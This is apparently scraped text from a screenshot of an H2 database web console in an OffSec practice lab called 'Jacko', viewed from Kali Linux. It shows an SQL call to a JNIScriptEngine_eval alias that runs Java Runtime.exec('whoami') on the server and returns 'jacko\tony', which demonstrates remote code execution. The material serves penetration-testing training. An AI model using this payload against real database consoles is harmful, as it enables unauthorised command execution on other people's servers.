 jacko.offsec:8082/login.do?jsessionid=45dde10f89ba036e94c42ea964677cf0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 1140 ms)